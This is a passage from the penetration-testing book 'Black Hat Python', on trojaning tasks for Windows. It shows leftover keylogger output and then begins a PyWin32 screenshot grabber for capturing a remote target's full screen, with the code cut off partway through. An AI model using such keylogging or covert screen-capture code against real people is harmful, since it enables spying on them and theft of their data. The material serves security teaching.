 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
3004 ApplicationFrameHost.exe Calculator
1 Lshift
+1
Return
You can see that we typed the word test into the main window where the
keylogger script ran. We then fired up Firefox, browsed to nostarch.com/, and
ran some other applications. We can now safely say that we’ve added our key-
logger to our bag of trojaning tricks! Let’s move on to taking screenshots.
Taking Screenshots
Most pieces of malware and penetration testing frameworks include the capa-
bility to take screenshots on the remote target. This can help capture images,
video frames, or other sensitive data that you might not see with a packet
capture or keylogger. Thankfully, we can use the PyWin32 package to make
native calls to the Windows API to grab them. Install the package with pip:
pip install pywin32
A screenshot grabber will use the Windows Graphics Device Interface
(GDI) to determine necessary properties, such as the total screen size, and
to grab the image. Some screenshot software will only grab a picture of the
currently active window or application, but we’ll capture the entire screen.
Let’s get started. Crack open screenshotter.py and drop in the following code:
import base64
import win32api
import win32con
import win32gui
import win32ui
❶ def get_dimensions():
width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)
height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)
left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)
top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)
return (width, height, left, top)
def screenshot(name='screenshot'):
❷ hdesktop = win32gui.GetDesktopWindow()
width, height, left, top = get_dimensions()
❸ desktop_dc = win32gui.GetWindowDC(hdesktop)
img_dc = win32ui.CreateDCFromHandle(desktop_dc)
❹ mem_dc = img_dc.CreateCompatibleDC()
❺ screenshot = win32ui.CreateBitmap()
screenshot.CreateCompatibleBitmap(img_dc, width, height)
mem_dc.SelectObject(screenshot)
Common Trojaning Tasks on Windows 131